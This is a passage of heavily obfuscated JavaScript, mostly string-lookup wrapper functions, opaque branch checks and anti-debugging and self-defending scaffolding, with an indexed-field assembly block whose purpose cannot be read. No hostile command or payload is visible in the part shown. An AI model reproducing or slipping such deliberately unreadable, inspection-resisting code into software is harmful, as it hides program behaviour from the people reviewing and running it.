_0x489a65[_0x512e59(0x47d,0x5cc,'!gx*',0x5d7,0x4f0)](_0x444a03,_0x49b77a);},'AAgDC':_0x489a65[_0x17c3c('xIr[',0x473,0x540,0x4a1,0x591)],'FNWvM':_0x489a65[_0x349883(0x2bf,0x21a,'#vm&',0x3ed,0x430)],'beXFV':function(_0x1ba8dc,_0x1bd5ab){function _0x5f08bb(_0x4dcd80,_0x1c3367,_0x198ed1,_0x55f93d,_0x1932f8){return _0x26689a(_0x4dcd80-0x7e,_0x1c3367-0x41,_0x1932f8,_0x55f93d- -0x5cf,_0x1932f8-0x16c);}return _0x489a65[_0x5f08bb(-0x93,-0x17e,-0x72,-0x10b,'xS^P')](_0x1ba8dc,_0x1bd5ab);},'hDdSx':_0x489a65[_0x17c3c('E&o0',0x639,0x582,0x5e8,0x50d)],'kCuJu':_0x489a65[_0x26689a(0x52f,0x35e,'2q[^',0x4a1,0x3f5)]};if(_0x489a65[_0x474160(0x44e,0x670,'LkP8',0x596,0x6e2)](_0x489a65[_0x349883(0x246,0x1cd,'ExYV',0x141,0x28b)],_0x489a65[_0x5802fb(0xb2,0x31f,0x176,'[C@P',0x1c7)])){let _0x5a1daf=!![];return function(_0xb3f46d,_0xe137f2){function _0x131a57(_0x11a4aa,_0x5eeb07,_0x3fbbe0,_0x567e4c,_0x35feb4){return _0x349883(_0x11a4aa- -0x3f0,_0x5eeb07-0x67,_0x35feb4,_0x567e4c-0x64,_0x35feb4-0x1b1);}function _0x1526d1(_0x1facde,_0x4df700,_0x76c589,_0x3c9b24,_0x22fff1){return _0x26689a(_0x1facde-0x10f,_0x4df700-0xe0,_0x3c9b24,_0x22fff1- -0x4dc,_0x22fff1-0x187);}function _0x3d129f(_0x109938,_0x7c1681,_0x294649,_0x389cb8,_0x17f61c){return _0x349883(_0x389cb8- -0x214,_0x7c1681-0x1e7,_0x294649,_0x389cb8-0x1eb,_0x17f61c-0x59);}function _0x69a4e3(_0x3b46ff,_0x5ad672,_0x1c49c7,_0x18b683,_0x28566d){return _0x5802fb(_0x3b46ff-0x1e8,_0x5ad672-0xca,_0x1c49c7-0x138,_0x5ad672,_0x3b46ff- -0x216);}if(_0x3b7e98[_0x1526d1(-0x208,-0x78,-0x136,'dZu6',-0x93)](_0x3b7e98[_0x1526d1(-0x56,-0xab,0xea,'Jo)z',0xa0)],_0x3b7e98[_0x3d129f(0x112,-0xb0,'XWQg',0x83,0x28)])){const _0x220798=_0x5a1daf?function(){const _0x127949={};function _0x2e2d64(_0x546dca,_0xf446bc,_0x10c538,_0x5732ce,_0x4c2445){return _0x1526d1(_0x546dca-0x12e,_0xf446bc-0xd5,_0x10c538-0x1db,_0x5732ce,_0x546dca-0x17b);}function _0x36df20(_0x2f6d47,_0x19826d,_0x42c0dd,_0x2823d6,_0x3ade67){return _0x1526d1(_0x2f6d47-0x176,_0x19826d-0xe1,_0x42c0dd-0x1b0,_0x2823d6,_0x42c0dd-0x3ae);}function _0x33f6e3(_0xdefe3d,_0x49ecec,_0xd27558,_0x1c24b6,_0x50b547){return _0x131a57(_0x50b547-0x659,_0x49ecec-0x92,_0xd27558-0x187,_0x1c24b6-0x1c5,_0xdefe3d);}function _0x34cf41(_0x27efc3,_0x5e57fe,_0x42c3d9,_0x568154,_0x3593b1){return _0x1526d1(_0x27efc3-0x18a,_0x5e57fe-0x147,_0x42c3d9-0x69,_0x42c3d9,_0x3593b1-0x486);}function _0x5a8bb6(_0x8d030c,_0x512c8a,_0x5bf5ad,_0x2bd574,_0x555a19){return _0x131a57(_0x512c8a-0x627,_0x512c8a-0x94,_0x5bf5ad-0x189,_0x2bd574-0x6e,_0x555a19);}_0x127949[_0x2e2d64(0x1ae,0x316,0x25d,'(1w8',0x125)]=_0x3b7e98[_0x2e2d64(0x150,0x156,0x208,'CS]Q',0x25e)];const _0x4b59ed=_0x127949;if(_0x3b7e98[_0x34cf41(0x5f0,0x505,'qjSS',0x665,0x5e0)](_0x3b7e98[_0x34cf41(0x4c1,0x3db,'za)9',0x3a7,0x464)],_0x3b7e98[_0x36df20(0x445,0x35b,0x416,'%*fx',0x46e)]))return _0x149589;else{if(_0xe137f2){if(_0x3b7e98[_0x33f6e3('(1w8',0x608,0x5fc,0x575,0x4f8)](_0x3b7e98[_0x5a8bb6(0x46c,0x545,0x43a,0x68c,'[C@P')],_0x3b7e98[_0x34cf41(0x500,0x62d,'uuJ4',0x68b,0x616)])){const _0x556342=_0xe137f2[_0x36df20(0x2b5,0x573,0x404,'RQ1D',0x392)](_0xb3f46d,arguments);return _0xe137f2=null,_0x556342;}else return _0x154c36[_0x5a8bb6(0x2e0,0x416,0x33f,0x2b0,'Bw[X')+_0x34cf41(0x587,0x6ba,'Nm%J',0x746,0x5f9)]()[_0x33f6e3('tFc!',0x52f,0x528,0x62a,0x5e1)+'h'](emsoXD[_0x2e2d64(0x309,0x35a,0x1a8,'E&o0',0x2a7)])[_0x5a8bb6(0x513,0x5fa,0x4aa,0x6b2,'qvZS')+_0x33f6e3('V2VM',0x5b6,0x5af,0x5c6,0x54a)]()[_0x33f6e3('uuJ4',0x683,0x619,0x6cb,0x586)+_0x34cf41(0x568,0x494,'(VOZ',0x4af,0x510)+'r'](_0x2ff311)[_0x2e2d64(0x136,0x219,0x181,'!gx*',0x10e)+'h'](emsoXD[_0x36df20(0x3eb,0x268,0x3b3,'RQ1D',0x29c)]);}}}:function(){};return _0x5a1daf=![],_0x220798;}else{if(_0x21e00f){const _0xee004b=_0x3f6e18[_0x3d129f(-0xec,0x87,'JXtp',0x71,0x1b2)](_0x2cfe69,arguments);return _0x92e5a1=null,_0xee004b;}}};}else{const _0x4070a1=_0x14064b[_0x474160(0x253,0x21b,'[C@P',0x307,0x468)](_0x3b8fc6,arguments);return _0x5d4627=null,_0x4070a1;}}()),_0x4871e9=_0x489a65[_0x4d6250(0x306,0x288,0x3c9,0x34d,'V2VM')](_0x5c970d,this,function(){function _0x5d4154(_0x5b9c0c,_0x3c1af7,_0x53f461,_0x442d80,_0x15dee0){return _0x35e67a(_0x5b9c0c-0x1f,_0x53f461,_0x15dee0- -0xbc,_0x442d80-0x1f3,_0x15dee0-0x10);}function _0x189255(_0x5dce34,_0x3630f1,_0x47e619,_0x5093c5,_0x529d97){return _0x35e67a(_0x5dce34-0x95,_0x3630f1,_0x529d97-0x477,_0x5093c5-0x137,_0x529d97-0x186);}function _0x365aa1(_0x1f1c45,_0x20a374,_0xbe4ac0,_0x4838e0,_0x471684){return _0x1fa536(_0x1f1c45-0x20,_0x20a374-0x5da,_0xbe4ac0-0x32,_0x4838e0-0xd5,_0x471684);}function _0x2924f0(_0x48daea,_0x3c4f13,_0x16d111,_0x4ffa5e,_0x432f15){return _0x4d6250(_0x48daea-0x71,_0x432f15- -0x394,_0x16d111-0xf4,_0x4ffa5e-0x19a,_0x48daea);}function _0xe1f85d(_0x481044,_0x53063d,_0x333bf6,_0x2d95d2,_0x437bc0){return _0x37312b(_0x481044-0x125,_0x2d95d2-0x602,_0x437bc0,_0x2d95d2-0x20,_0x437bc0-0x1e6);}if(_0x489a65[_0x189255(0x69d,'XWQg',0x4e8,0x64f,0x528)](_0x489a65[_0x189255(0x65a,'LkP8',0x517,0x5ea,0x524)],_0x489a65[_0x365aa1(0x575,0x552,0x5c9,0x4c4,'!gx*')])){const _0x472bde=YVmiMV[_0x2924f0('M)$I',-0xe0,-0x139,0x67,-0x100)](_0x5f3336,YVmiMV[_0x365aa1(0x586,0x5a1,0x5ad,0x6b8,'qvZS')](YVmiMV[_0x2924f0('0v[&',-0x50,0x1c9,-0x59,0x57)](YVmiMV[_0x2924f0('qvZS',-0x3b,0x190,-0xb6,0x8f)],YVmiMV[_0x365aa1(0x413,0x4cc,0x603,0x4b0,'RQ1D')]),');'));_0x59e5ba=YVmiMV[_0x365aa1(0x428,0x588,0x68c,0x4ab,'qjSS')](_0x472bde);}else return _0x4871e9[_0x189255(0x2af,'2q[^',0x3c4,0x376,0x3ca)+_0x365aa1(0x387,0x4c8,0x4b0,0x389,'V2VM')]()[_0xe1f85d(0x5bd,0x816,0x680,0x6a3,'uuJ4')+'h'](_0x489a65[_0x365aa1(0x6e4,0x578,0x4ef,0x6ba,']t$X')])[_0xe1f85d(0x583,0x7ba,0x52f,0x642,'xIr[')+_0x365aa1(0x28f,0x381,0x445,0x32b,'UR6N')]()[_0x365aa1(0x4b8,0x50e,0x447,0x666,'ttdl')+_0x365aa1(0x392,0x47a,0x57f,0x32b,'J4i@')+'r'](_0x4871e9)[_0x2924f0('Bw[X',0x160,0x22,0xd8,0x5d)+'h'](_0x489a65[_0x5d4154(0x157,0xe3,'%*fx',0x15f,-0x5)]);});function _0x2a46f1(_0x544516,_0x520380,_0x118468,_0x2a2376,_0xf29349){return _0xf488cb(_0x544516-0x1c2,_0x2a2376,_0x118468-0x8d,_0x2a2376-0x15d,_0xf29349-0xa5);}function _0x37312b(_0x14657c,_0x4414df,_0x22706c,_0x9c6d69,_0x4d01a2){return _0x4e1b13(_0x14657c-0x1a8,_0x4414df-0xd5,_0x22706c-0xbd,_0x22706c,_0x4414df- -0x526);}_0x489a65[_0x37312b(-0x314,-0x200,'Ntf$',-0x35b,-0x2cd)](_0x4871e9);const _0x387125=(function(){function _0x169aee(_0x4d062f,_0x1a1f20,_0x2ce6c4,_0x125c42,_0x3e04d0){return _0x1fa536(_0x4d062f-0x65,_0x125c42-0x60d,_0x2ce6c4-0x4d,_0x125c42-0x191,_0x1a1f20);}function _0x1367e5(_0x4d5692,_0x57a136,_0x4e4848,_0x4fea81,_0x259721){return _0x37312b(_0x4d5692-0x134,_0x4d5692-0x63b,_0x259721,_0x4fea81-0x1d6,_0x259721-0x147);}function _0xff5a38(_0x401fec,_0x2e027b,_0x136e80,_0x44fa12,_0x4297cd){return _0x4d6250(_0x401fec-0x1a1,_0x44fa12-0x1f9,_0x136e80-0x47,_0x44fa12-0x5f,_0x4297cd);}function _0x67ba07(_0x5de97e,_0x2e3046,_0x6343d9,_0xe2651b,_0x119fb3){return _0x1fa536(_0x5de97e-0x1c8,_0x2e3046-0x17a,_0x6343d9-0xce,_0xe2651b-0x1a9,_0x119fb3);}const _0x1bbfcb={'LDtlU':function(_0x41b525){function _0x434c47(_0x46f8be,_0x2bcf8e,_0x5c4cbe,_0x3eaf7d,_0x876d04){return _0x1144(_0x3eaf7d- -0xb6,_0x876d04);}return _0x489a65[_0x434c47(0x6c,0x12e,0x199,0xed,'RQ1D')](_0x41b525);},'TewjO':_0x489a65[_0x1e57d9(0xbd,0x236,'mPlk',0x20b,0x2a8)],'NZRUe':_0x489a65[_0x1e57d9(0x41,0xe,'UQYH',0x6f,0x83)],'BHocN':function(_0x270e99,_0x31b8af,_0x52b40e,_0x5b9d26){function _0x3cf3f1(_0x2baeda,_0xa5a118,_0x505aa4,_0x290b3c,_0x48d7d1){return _0x67ba07(_0x2baeda-0x1e1,_0x48d7d1-0x379,_0x505aa4-0x1c7,_0x290b3c-0x1f0,_0x290b3c);}return _0x489a65[_0x3cf3f1(0x332,0x144,0x1eb,'(VOZ',0x29d)](_0x270e99,_0x31b8af,_0x52b40e,_0x5b9d26);},'qLUDw':_0x489a65[_0x169aee(0x47d,'xIr[',0x3d3,0x4ab,0x422)],'cPgQm':_0x489a65[_0x169aee(0x36d,'za)9',0x24c,0x3ab,0x3a4)],'TURaK':_0x489a65[_0x67ba07(-0xa2,0x58,0x108,-0xd7,'qjSS')],'EZfIE':function(_0x349cc2,_0x4ed4a0){function _0x1111fa(_0x38da0c,_0x269767,_0x411bcb,_0x52c9e5,_0x190f4){return _0x67ba07(_0x38da0c-0x29,_0x190f4-0x2e3,_0x411bcb-0x99,_0x52c9e5-0x10a,_0x38da0c);}return _0x489a65[_0x1111fa('UR6N',0x141,0x117,0x27c,0x22a)](_0x349cc2,_0x4ed4a0);},'mYNgl':_0x489a65[_0x67ba07(-0x125,-0x79,-0x1b2,-0x19b,'Ntf$')],'iIJjm':_0x489a65[_0x1367e5(0x598,0x434,0x6b6,0x432,'Bw[X')],'MPHcv':_0x489a65[_0x1367e5(0x495,0x575,0x4c2,0x52f,'xS^P')],'wUMKV':_0x489a65[_0xff5a38(0x385,0x470,0x5c5,0x4ee,'Stv8')],'wtMXB':function(_0x1ecac5,_0x181176){function _0xbb0e6f(_0x55337d,_0x2c1c52,_0x327642,_0x44aedc,_0x4162a6){return _0xff5a38(_0x55337d-0x18c,_0x2c1c52-0x1e1,_0x327642-0x30,_0x44aedc- -0xf8,_0x2c1c52);}return _0x489a65[_0xbb0e6f(0x76e,'%*fx',0x4fd,0x5ff,0x67d)](_0x1ecac5,_0x181176);},'wsqod':function(_0x2ef4e8,_0x50753d){function _0x4c3f90(_0x5457e1,_0x2bc6fb,_0x34fd36,_0x3ba94f,_0x4df0f0){return _0x1e57d9(_0x5457e1-0x1ed,_0x2bc6fb-0x108,_0x4df0f0,_0x3ba94f- -0xe7,_0x4df0f0-0x160);}return _0x489a65[_0x4c3f90(-0xb9,-0x167,-0x12e,-0xd5,'%*fx')](_0x2ef4e8,_0x50753d);},'rWQIB':_0x489a65[_0xff5a38(0x5c7,0x805,0x78b,0x73c,'tFc!')],'cyLhH':_0x489a65[_0x1367e5(0x70f,0x6be,0x6ee,0x614,'uuJ4')],'kEVhI':function(_0x256dc7,_0xf36eab){function _0x58254b(_0x50f5b0,_0x2b1453,_0x290a41,_0x704a74,_0x447b0f){return _0xff5a38(_0x50f5b0-0xda,_0x2b1453-0x1aa,_0x290a41-0x173,_0x447b0f- -0x65b,_0x290a41);}return _0x489a65[_0x58254b(-0x1b9,-0x1a4,'Jo)z',-0x176,-0x1dc)](_0x256dc7,_0xf36eab);},'nTbex':_0x489a65[_0x169aee(0x380,'0v[&',0x583,0x4da,0x3b3)],'SaUKW':_0x489a65[_0x67ba07(0x2a8,0x143,0x253,0x136,'V2VM')]};function _0x1e57d9(_0x2f048f,_0x4c82d8,_0x314620,_0x579043,_0x11075f){return _0x2a46f1(_0x2f048f-0x1f3,_0x4c82d8-0x177,_0x314620-0xd3,_0x314620,_0x579043-0xaf);}if(_0x489a65[_0x169aee(0x49f,'pxRv',0x5c1,0x5a0,0x676)](_0x489a65[_0xff5a38(0x6f1,0x7cc,0x630,0x662,'M)$I')],_0x489a65[_0x1e57d9(-0x83,-0xbb,'Bw[X',0x65,0xec)])){let _0x450763=!![];return function(_0x3920d2,_0x3eae2c){const _0x4e02dc={'taYIs':function(_0x3c7595,_0x132d69){function _0x10adb7(_0x490f37,_0x4f6bfb,_0x3bff64,_0x246262,_0x1bbb03){return _0x1144(_0x490f37-0x249,_0x1bbb03);}return _0x1bbfcb[_0x10adb7(0x474,0x3e3,0x33b,0x51c,'UR6N')](_0x3c7595,_0x132d69);},'Tnloh':function(_0x19f75c,_0x29c3b5){function _0x2fcc01(_0x105617,_0xcc608,_0x5b2b77,_0x15823f,_0xda3d96){return _0x1144(_0x15823f- -0x377,_0x5b2b77);}return _0x1bbfcb[_0x2fcc01(-0x18c,0x62,'J4i@',-0xa8,-0x54)](_0x19f75c,_0x29c3b5);},'YrYDE':_0x1bbfcb[_0x4843c1(0x358,0x2d6,0x257,'ttdl',0x398)],'EKzIB':_0x1bbfcb[_0x4843c1(0x482,0x5d6,0x4a8,'2q[^',0x522)]};function _0x56df26(_0x440782,_0x1613ad,_0x3bc9a7,_0x4757ec,_0x39e07f){return _0x1367e5(_0x1613ad- -0x699,_0x1613ad-0xde,_0x3bc9a7-0xa7,_0x4757ec-0x54,_0x3bc9a7);}function _0x3ec52b(_0x41789a,_0x4d7b09,_0x1b44c6,_0x518fa5,_0xc494ac){return _0x1367e5(_0x41789a- -0x5d9,_0x4d7b09-0x4b,_0x1b44c6-0xc,_0x518fa5-0xe8,_0x518fa5);}function _0x4843c1(_0x273839,_0x31e826,_0x266bc2,_0x2ddc66,_0x3f2db8){return _0xff5a38(_0x273839-0x1a5,_0x31e826-0x25,_0x266bc2-0x92,_0x3f2db8- -0xfe,_0x2ddc66);}function _0x3673df(_0x23280c,_0x2a3e35,_0x1787a3,_0x5e3566,_0x1909ef){return _0x1e57d9(_0x23280c-0x1c7,_0x2a3e35-0x1c,_0x23280c,_0x1909ef- -0xda,_0x1909ef-0x18d);}function _0x38862e(_0x530457,_0xc5a9fb,_0x4b7905,_0x3898b0,_0x358411){return _0x1367e5(_0x530457-0x6,_0xc5a9fb-0x12d,_0x4b7905-0x65,_0x3898b0-0x7f,_0x4b7905);}if(_0x1bbfcb[_0x38862e(0x4c1,0x5d6,'6qw%',0x449,0x35a)](_0x1bbfcb[_0x38862e(0x450,0x520,'RQ1D',0x3de,0x322)],_0x1bbfcb[_0x38862e(0x6c9,0x6fb,'OD(B',0x57e,0x682)])){const _0x55e5d0=function(){function _0x5b1613(_0x36adbb,_0x393910,_0x3d6ce,_0x485aa1,_0x6778a2){return _0x4843c1(_0x36adbb-0x58,_0x393910-0x189,_0x3d6ce-0x15d,_0x485aa1,_0x36adbb-0x8e);}function _0x4b7f49(_0x3dbfe3,_0x152171,_0x353552,_0x53d1c5,_0x3555e6){return _0x56df26(_0x3dbfe3-0x0,_0x353552- -0x32,_0x3555e6,_0x53d1c5-0x1e0,_0x3555e6-0x4);}function _0x33c206(_0x33b31b,_0x144714,_0x1a6d5b,_0x10b448,_0x4704ce){return _0x38862e(_0x144714- -0x4ff,_0x144714-0x97,_0x33b31b,_0x10b448-0x1ca,_0x4704ce-0x96);}function _0x34cbef(_0x50c573,_0x6dd2a2,_0x3915f1,_0x25ed52,_0x34cfdd){return _0x56df26(_0x50c573-0x83,_0x34cfdd-0x4c2,_0x50c573,_0x25ed52-0x18f,_0x34cfdd-0x4d);}function _0x1d2aaf(_0x1e48ca,_0x9b4266,_0x9c85e2,_0x530dea,_0x29eb08){return _0x56df26(_0x1e48ca-0x3c,_0x9b4266-0x458,_0x1e48ca,_0x530dea-0x15e,_0x29eb08-0x67);}let _0x12bd12;try{_0x12bd12=rCCpVW[_0x1d2aaf('LkP8',0x36b,0x427,0x324,0x3bd)](_0x2f06d5,rCCpVW[_0x33c206('c2!V',-0x9b,0xd,-0x1f4,0x37)](rCCpVW[_0x1d2aaf('(1w8',0x220,0x380,0x252,0x277)](rCCpVW[_0x33c206('Nm%J',0x4c,-0x8b,0x1a3,0xed)],rCCpVW[_0x33c206('h%M^',0x1d5,0x190,0x1f7,0x15a)]),');'))();}catch(_0x1ee1c1){_0x12bd12=_0x12246d;}return _0x12bd12;},_0x3fc0f3=BMoenK[_0x4843c1(0x324,0x2b8,0x2ba,'Jo)z',0x376)](_0x55e5d0);_0x3fc0f3[_0x3673df('J[GT',0x242,0xf5,0x169,0x129)+_0x3673df('Nm%J',-0xf9,-0x48,0xaa,-0xcb)+'l'](_0x2951ae,0x1d50+-0x6de+0x246*-0x3);}else{const _0x9fbd44=_0x450763?function(){const _0x36d4ef={'puPJL':_0x1bbfcb[_0x32fc4d(0x6b2,0x7a8,'Stv8',0x6e3,0x6f5)],'xIVbm':_0x1bbfcb[_0x88aef4(0x1ea,0x341,0x14f,'XWQg',0x218)],'aQnBA':function(_0x531901,_0x1d2ae0,_0x1db8a7,_0x1e9f59){function _0x301246(_0x4efca1,_0x4ecafd,_0xee20af,_0x399335,_0x72e8ef){return _0x88aef4(_0x4efca1-0xdb,_0x4ecafd-0xa,_0xee20af-0x1ab,_0x4efca1,_0x399335- -0x8f);}return _0x1bbfcb[_0x301246('ttdl',0x14f,0xab,-0x23,-0xa8)](_0x531901,_0x1d2ae0,_0x1db8a7,_0x1e9f59);},'DZYiS':_0x1bbfcb[_0x88aef4(0x22f,0x418,0x32b,'Stv8',0x2d0)],'LufOl':_0x1bbfcb[_0x32fc4d(0x4e0,0x6bb,'qjSS',0x621,0x59e)],'HiahP':_0x1bbfcb[_0x88aef4(0x8f,0xbf,0xad,'uuJ4',0x5b)]};function _0x88aef4(_0x51e6ed,_0x51bbbc,_0x19a8d3,_0x4bfc14,_0x372e4e){return _0x3673df(_0x4bfc14,_0x51bbbc-0x153,_0x19a8d3-0x155,_0x4bfc14-0x8b,_0x372e4e-0x135);}function _0x830850(_0x50fd9f,_0x3d6cba,_0x22562b,_0x508c30,_0x3e987b){return _0x3ec52b(_0x3d6cba-0x367,_0x3d6cba-0x7c,_0x22562b-0x19e,_0x22562b,_0x3e987b-0xc3);}function _0x7d143e(_0x27647a,_0xac809,_0x278ae9,_0xeae01b,_0x59f4a5){return _0x3673df(_0xac809,_0xac809-0x1c1,_0x278ae9-0xec,_0xeae01b-0x69,_0x278ae9-0x27f);}function _0x32fc4d(_0x17d367,_0x28bf81,_0x192ffe,_0x3762f5,_0x38c00c){return _0x56df26(_0x17d367-0xa3,_0x3762f5-0x757,_0x192ffe,_0x3762f5-0x69,_0x38c00c-0x2e);}function _0x4a8aef(_0x1414f0,_0x5dd16a,_0x3eafb8,_0x460f55,_0x114105){return _0x3673df(_0x460f55,_0x5dd16a-0x20,_0x3eafb8-0x15b,_0x460f55-0x12b,_0x1414f0- -0x1e);}if(_0x1bbfcb[_0x32fc4d(0x6b8,0x6a6,'0v[&',0x74f,0x813)](_0x1bbfcb[_0x88aef4(0x5c,0x172,0x51,'NTHN',0x191)],_0x1bbfcb[_0x7d143e(0x259,'c2!V',0x1d6,0x98,0x31b)])){if(_0x3eae2c){if(_0x1bbfcb[_0x4a8aef(-0x124,-0x198,-0x1e,'tu#x',-0x57)](_0x1bbfcb[_0x32fc4d(0x52d,0x503,'dZu6',0x5bc,0x61c)],_0x1bbfcb[_0x32fc4d(0x8bc,0x825,'OD(B',0x791,0x69e)])){const _0x536d93=_0x3eae2c[_0x88aef4(0x1da,0xd7,0x121,'xIr[',0x1aa)](_0x3920d2,arguments);return _0x3eae2c=null,_0x536d93;}else{const _0x34be67=_0x36d4ef[_0x32fc4d(0x5f2,0x589,'JXtp',0x54e,0x479)][_0x7d143e(0x2bc,'mPlk',0x160,0x16d,-0xc)]('|');let _0x598ceb=-0x7f6+0x1*0x1459+-0x1*0xc63;while(!![]){switch(_0x34be67[_0x598ceb++]){case'0':_0x2f47f8[_0x88aef4(0x21c,0x7e,0xee,'h%M^',0xfa)](_0x3c2585);continue;case'1':_0x3c2585[_0x36d4ef[_0x4a8aef(0x86,0xf0,0xa0,'#BL9',0x19d)]]=_0x36d4ef[_0x830850(0x333,0x444,'UQYH',0x55a,0x446)](_0x4a81e5,_0x10d336[_0x32fc4d(0x66f,0x675,'SOBD',0x744,0x872)+_0x7d143e(0x487,'RQ1D',0x335,0x478,0x2e0)][_0x25278f][_0x88aef4(0x1f5,0xf2,0x24b,'0v[&',0x131)],_0x4e4cc5,_0x172806);continue;case'2':var _0x3c2585={};continue;case'3':_0x3c2585[_0x36d4ef[_0x88aef4(0x319,0x1c8,0x19e,'(VOZ',0x212)]]=_0x7eb86e[_0x4a8aef(0xd2,0x12e,0x20c,'ExYV',0x16a)+_0x7d143e(0x211,'ExYV',0x1c7,0x248,0x248)][_0x10c79e][_0x830850(0x1f2,0x1c8,'Nm%J',0x150,0x1b0)];continue;case'4':_0x3c2585[_0x36d4ef[_0x32fc4d(0x5e9,0x5eb,'ttdl',0x598,0x5f2)]]=_0x18605b[_0x88aef4(0x144,0x125,0x1e,'(VOZ',0x186)+_0x7d143e(0x1e7,'tu#x',0x33b,0x4a9,0x2af)][_0x67381a][_0x830850(0x18f,0x2af,'OD(B',0x414,0x2bb)];continue;case'5':_0x3c2585[_0x36d4ef[_0x32fc4d(0x75d,0x595,'CS]Q',0x634,0x786)]]=_0xff3d9a[_0x830850(0x450,0x3f4,'Nm%J',0x551,0x394)+_0x7d143e(0x1f0,'UR6N',0x270,0x1bb,0x25e)][_0x55dc6d][_0x830850(0x1e7,0x30e,'erD4',0x43d,0x3cf)];continue;}break;}}}}else{const _0x46dd02=_0x5ede78[_0x830850(0x297,0x34f,'RQ1D',0x25d,0x24b)](_0x16f855,arguments);return _0x57e90e=null,_0x46dd02;}}:function(){};return _0x450763=![],_0x9fbd44;}};}else return function(_0x1e041c){}[_0x1367e5(0x534,0x4ca,0x59f,0x465,'za)9')+_0x169aee(0x532,'ttdl',0x670,0x666,0x65b)+'r'](YVmiMV[_0x1e57d9(-0xa,0x27,'(VOZ',-0x2,0x11c)])[_0x1e57d9(0x1b0,0x33e,'Nm%J',0x23b,0x2fa)](YVmiMV[_0x1e57d9(0x2a9,0x35f,'(VOZ',0x20f,0x20d)]);}());(function(){function _0x3f0b52(_0xb3a61a,_0x1d83fa,_0xf80aa5,_0x58bc8d,_0x584771){return _0x37312b(_0xb3a61a-0x69,_0x584771- -0x2e,_0xf80aa5,_0x58bc8d-0x130,_0x584771-0x1dd);}function _0x328c12(_0x5b4258,_0x1d3de9,_0x299219,_0x5d3993,_0x56e9f6){return _0x37312b(_0x5b4258-0xd7,_0x5d3993-0x4cf,_0x56e9f6,_0x5d3993-0x185,_0x56e9f6-0x74);}function _0x3b6320(_0xf2179a,_0x192e08,_0x12cb4c,_0x4d79ec,_0x1d6c3e){return _0x1fa536(_0xf2179a-0x16f,_0xf2179a-0x6c4,_0x12cb4c-0xc7,_0x4d79ec-0x18f,_0x4d79ec);}function _0x4c56fd(_0x4f6f98,_0x499555,_0x12acee,_0xc73c8e,_0x132ea4){return _0x37312b(_0x4f6f98-0x198,_0xc73c8e-0x23f,_0x4f6f98,_0xc73c8e-0x11d,_0x132ea4-0xea);}function _0x35e6fd(_0x52ca50,_0x161d65,_0x3a43cf,_0x12dc3e,_0x1216f6){return _0x37312b(_0x52ca50-0x87,_0x3a43cf-0x61c,_0x52ca50,_0x12dc3e-0x10f,_0x1216f6-0x124);}const _0x2ad502={'Jxwla':function(_0x13b563,_0x263d18){function _0x239693(_0x3f027f,_0x15e99c,_0xc39bf1,_0x744314,_0x5955e3){return _0x1144(_0xc39bf1- -0x11,_0x15e99c);}return _0x489a65[_0x239693(0xab,'#vm&',0x222,0x397,0x1e2)](_0x13b563,_0x263d18);},'cCfCw':_0x489a65[_0x35e6fd('OD(B',0x71c,0x6f4,0x77b,0x663)],'dGPpK':_0x489a65[_0x328c12(0x499,0x2da,0x3d8,0x3e3,'dZu6')],'BzPLW':_0x489a65[_0x328c12(0x56b,0x453,0x51a,0x4b0,'E&o0')],'PiVPk':_0x489a65[_0x35e6fd('ExYV',0x489,0x4b4,0x443,0x476)],'YBZEx':function(_0x46724a,_0x55dfb4){function _0x508e44(_0xe91617,_0x245a36,_0x2673d4,_0x4598b3,_0x56c574){return _0x3b6320(_0x245a36-0x35,_0x245a36-0x60,_0x2673d4-0x111,_0x4598b3,_0x56c574-0x1bf);}return _0x489a65[_0x508e44(0x467,0x584,0x5a5,'h%M^',0x5fe)](_0x46724a,_0x55dfb4);},'VUTZY':_0x489a65[_0x4c56fd('Stv8',0x346,0x2a2,0x209,0x24d)],'qvKSc':function(_0x543945,_0xeb9c38){function _0x1ad9e5(_0x15c666,_0x3a8f7a,_0x31c60c,_0x53e77a,_0x5f4bd2){return _0x3b6320(_0x3a8f7a- -0x1d5,_0x3a8f7a-0x3a,_0x31c60c-0x48,_0x5f4bd2,_0x5f4bd2-0x1b7);}return _0x489a65[_0x1ad9e5(0x3e6,0x331,0x1c3,0x471,'xS^P')](_0x543945,_0xeb9c38);},'LScKY':_0x489a65[_0x328c12(0x422,0x30f,0x3ac,0x3e8,'(1w8')],'TYCwl':function(_0x346d1,_0xb56cb6){function _0x29f1f3(_0xef0f48,_0x3e74e1,_0x1db6a3,_0xfc2d3d,_0x2bb3c4){return _0x328c12(_0xef0f48-0x155,_0x3e74e1-0x51,_0x1db6a3-0x21,_0x1db6a3-0x12c,_0xfc2d3d);}return _0x489a65[_0x29f1f3(0x704,0x6dd,0x5b8,'XWQg',0x536)](_0x346d1,_0xb56cb6);},'QXsuB':_0x489a65[_0x4c56fd('erD4',0x2e7,0x28e,0x2b6,0x196)],'qfWmT':_0x489a65[_0x3b6320(0x6e3,0x571,0x794,'UQYH',0x82e)],'PHnCn':function(_0x2d08d7,_0x4ebbf7){function _0x114c8(_0x1af08a,_0x471344,_0x3feb05,_0x24e3bf,_0x3bbc1a){return _0x35e6fd(_0x3bbc1a,_0x471344-0x134,_0x3feb05- -0x3cb,_0x24e3bf-0xe5,_0x3bbc1a-0x8b);}return _0x489a65[_0x114c8(0x2c8,0xa3,0x1ee,0x2ff,'Bw[X')](_0x2d08d7,_0x4ebbf7);},'tDcQD':_0x489a65[_0x3b6320(0x6a1,0x7a6,0x6c0,'erD4',0x5b4)],'WGbIt':function(_0x55bc03){function _0x473493(_0x53afb2,_0x1eb1ed,_0x4e945d,_0x57f679,_0x254735){return _0x4c56fd(_0x53afb2,_0x1eb1ed-0xb0,_0x4e945d-0xe7,_0x254735-0xac,_0x254735-0x113);}return _0x489a65[_0x473493('ExYV',0x17b,0x2e4,0x374,0x20a)](_0x55bc03);}};if(_0x489a65[_0x35e6fd('LkP8',0x524,0x631,0x513,0x5ff)](_0x489a65[_0x35e6fd('%*fx',0x46b,0x417,0x56a,0x552)],_0x489a65[_0x328c12(0x61f,0x622,0x49e,0x520,'Jo)z')]))_0x489a65[_0x328c12(0x465,0x409,0x467,0x57b,'#BL9')](_0x387125,this,function(){function _0x2a6683(_0x16ef61,_0x21b673,_0x35b2ec,_0x53a984,_0x200dac){return _0x3f0b52(_0x16ef61-0x198,_0x21b673-0x3f,_0x200dac,_0x53a984-0x1ae,_0x16ef61-0x1c7);}function _0x388655(_0x4066cd,_0x21bcef,_0x57945d,_0x4c6591,_0x552fed){return _0x328c12(_0x4066cd-0xf0,_0x21bcef-0x3f,_0x57945d-0xba,_0x552fed- -0x1e4,_0x4c6591);}function 